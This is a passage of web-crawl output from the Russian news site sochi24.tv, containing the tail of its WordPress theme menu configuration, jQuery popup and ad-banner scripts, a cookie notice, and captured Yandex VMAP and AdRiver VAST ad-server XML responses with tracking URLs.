Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 4.847 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 03:11:26 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=6443101768867904101&pcode-icookie=5%2FLBM9hCWP2kgJYT7g8ROqZuCx2Xa0K%2FtGXsTw7h9%2Bdk3sLElRg%2FNVnv%2BQ8en94HihMV82rdnb4PQ%2BZsRcRwvw4pY58%3D&pcode-test-ids=1455699%2C0%2C73%3B1387854%2C0%2C48%3B1384009%2C0%2C51%3B1457615%2C0%2C33%3B1439224%2C0%2C99%3B1460391%2C0%2C28%3B1447467%2C0%2C34%3B1441305%2C0%2C32%3B1465794%2C0%2C30%3B1467261%2C0%2C25%3B1353317%2C0%2C53%3B912280%2C0%2C43&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.754.13633%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303575%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fazerbajdzhan-nachal-specialnuju-operaciju-v-karabahe%2F&adsdk-bundle-version=1303575&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=2960067792bd4870c3bb1adc12187e2f05726a54%3A1768867900&pcode-uid=3354557971768867900&vsid=af6c7ba60b043da4ec2335f58473eb152686d8626c06xVASx3575x1768867901&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768867904922&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -602
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=184844719233888&video-category-id=0&vsid=af6c7ba60b043da4ec2335f58473eb152686d8626c06xVASx3575x1768867901&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,73;1387854,0,48;1384009,0,51;1457615,0,33;1439224,0,99;1460391,0,28;1447467,0,34;1441305,0,32;1465794,0,30;1467261,0,25;1353317,0,53;912280,0,43]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=184844719233888&video-category-id=0&vsid=af6c7ba60b043da4ec2335f58473eb152686d8626c06xVASx3575x1768867901&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,73;1387854,0,48;1384009,0,51;1457615,0,33;1439224,0,99;1460391,0,28;1447467,0,34;1441305,0,32;1465794,0,30;1467261,0,25;1353317,0,53;912280,0,43]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">184844042902368</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768867900703&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6585
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOEZDeLl41gXGRy2KJ-MhVyps4A1b5R2eMHdhK_Vmm5v61AiiZ5aOzuj5MxWO7UvdOWMDXXC_40AJ0Zd2Ww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fazerbajdzhan%2dnachal%2dspecialnuju%2doperaciju%2dv%2dkarabahe%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
